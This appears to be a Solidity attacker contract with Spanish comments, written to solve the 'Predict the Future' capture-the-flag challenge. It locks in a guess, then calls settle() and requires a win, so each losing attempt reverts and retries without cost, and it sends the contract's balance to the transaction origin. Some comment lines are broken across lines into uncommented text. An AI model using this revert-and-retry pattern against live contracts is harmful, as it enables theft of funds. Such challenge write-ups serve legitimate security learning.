 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import "hardhat/console.sol";
interface IPredictTheFuture{ //Declaro la interfaz del contrato posta para usar sus métodos en mi contrato atacante.
function isComplete() external view returns (bool);
function lockInGuess(uint8 n) external payable;
function settle() external;
}
contract PredictTheFutureAttacker{
IPredictTheFuture public predictContract;
constructor (address _predictAddress) {
predictContract = IPredictTheFuture(_predictAddress); //Con esta línea puedo crear una instancia del contrato víctima vinculada al
contrato ya deployado (El que se crea cuando das click en "deploy" o "Begin Challenge")
}
function lockInGuess(uint8 n) external payable{ //Este método no es el que más nos interesa. Le vamos a lockear cualquier número del 0
al 9 sin importarnos mucho.
predictContract.lockInGuess{value: 1 ether}(n);
}
function attack() external payable {
predictContract.settle();
//Esta línea es la clave del challenge. Es necesario comprender que si una transacción no satisface el require, la misma es revertida
sin alterar estados en la blockchain.
require(predictContract.isComplete(), "TODAVIA INTENTANDO RESOLVER CHALLENGE");
payable(tx.origin).transfer(address(this).balance);
console.log("SE TE DEVOLVIO LA GUITA SOCIO!"); //console.log de hardhat no acepta las tildes (DEVOLVIÓ), no es que soy un burro :P
}
receive() external payable {}
}